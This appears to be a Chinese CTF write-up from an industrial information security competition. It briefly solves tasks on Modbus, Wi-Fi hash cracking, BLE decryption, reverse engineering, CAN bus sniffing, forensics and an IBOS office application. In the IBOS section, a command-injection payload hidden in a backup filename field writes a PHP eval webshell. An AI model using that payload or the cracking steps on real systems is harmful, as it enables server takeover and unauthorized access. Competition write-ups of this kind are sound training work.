第八届工业信息安全技能大赛-复赛-海口-day1

港口

wp



- 扫502端口,发现10.10.166.90-94有modbus

- 使用modscan分别连接90-94

车路云安全

wifi

密码破解

hashcat破解密码 13800138831

23e00e356faa4663b5bca8185601878b:00c0cab0273d:94b555f82e08:dakun-wpa2:13800138831

流量分析



蓝牙

https://github.com/mikeryan/crackle/pull/46/commits

git clone https://github.com/arunima06/crackle/tree/master

make

make install

crackle -i ble.pcapng -o de.pcap

`dk_flag{20240511}``



智慧充电桩程序逆向

ida直接看 ‘646b5f666c61677b57656c636f6d65546f536d617274436861726765213230323’ hex处理。

dk_flag{WelcomeToSmartCharge!2025$}

中央网关漏洞

直接 setIP跳过前面线程创建

或者手动执行一下关键函数

#include "defs.h"

#include <string.h>

#include <stdio.h>

_BYTE *__fastcall j94jf(char *a1) // "611"传入的值是

{

unsigned int i;

unsigned int v4;

v4 = 0;

for (i = strlen(a1); v4 < i; i = strlen(a1)) {

printf("%c", a1[v4] - 1); // "500"

++v4;

}

}

int main() {

char *mem = "611";

j94jf(mem);

}

dk_flag{500}



车载应用分析

frida-dexdump 脱壳后,搜索fog慢慢找.在public class CanBO 中找到

dk_flag{FrontFogLampSet_FrontFogLampState}

发动机型号获取

使用ssh user@10.10.200.12 -p 11254 连接到车内网环境



candump can0



运行candump抓取can总线数据,根据要求CAN ID 0x2F1,找到数据45 4E 3A 46 37 48 32 34。

解码得到flag EN:F7H24

信创



达梦数据库日志分析

步骤1: 打开日志,直接搜索flag



入侵流量监测

步骤1: 导出ftp文件



步骤2: youwant提示,base64解密

步骤3: 爆破8位数字,得到密码20011212

步骤4: 解压缩得到flag







国产办公软件漏洞利用



IBOS后台数据库,存在命令执行漏洞

攻击点

payload:

backuptype=all&custom_enabled=1&method=shell&sizelimit=2048&extendins=0&sqlcompat=MYSQL41&sqlcharset=utf8&usehex=0&usezip=0&filename=1111%26echo "PD9waHAgZXZhbCgkX1BPU1RbMV0pOw"|base64 -d>in%2Ephp%262021&dbSubmit=1

连接webshell,读取flag



